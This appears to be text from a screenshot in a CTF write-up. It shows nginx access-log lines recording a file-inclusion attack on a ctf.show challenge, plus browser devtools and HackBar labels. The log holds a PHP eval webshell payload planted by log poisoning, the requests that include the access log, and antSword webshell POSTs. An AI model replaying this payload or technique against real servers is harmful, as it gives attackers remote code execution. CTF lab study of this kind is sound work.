 172.12.44.221 - - [20/Jul/2021:07:20:58 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:21:42 +0000] "GET
/?file=var%2flog%2fnginx%2faccess.log HTTP/1.1" 200 365 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul
/2021:07:21:51 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 430 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/?file=var%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:23:23 +0000] "GET /?file=%3C?php%20@eval($_POST%5Bm%5D);?%3E HTTP/1.1" 200 379 "http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:23:39 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 994 "http://ea7ff8e4-e2e0-45eb-
9f31-5e54686abb07.challenge.ctf.show:8080/?file=%3C?php%20@eval($_POST%5Bm%5D);?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:24:28 +0000] "POST /?file=
/var/log/nginx/access.log HTTP/1.1" 200 1298 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:24:33 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1" 200 1423 "http://ea7ff8e4-e2e0-45eb-
9f31-5e54686abb07.challenge.ctf.show:8080/?file=%2fvar%2flog%2fnginx%2faccess.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:25:32 +0000] "GET / HTTP/1.1" 200
2741 "-" "" 172.12.44.221 - - [20/Jul/2021:07:25:48 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1806 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [20/Jul/2021:07:27:11
+0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1938 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:27:15 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1936 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul
/2021:07:27:15 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1962 "-" "antSword/v2.1" 172.12.44.221 - - [20/Jul/2021:07:27:17 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 2098 "-" "antSword/v2.1" 172.12.44.221 -
- [20/Jul/2021:07:28:22 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://ea7ff8e4-e2e0-45eb-9f31-5e54686abb07.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
https://blog.csdn.net/Czheisenberg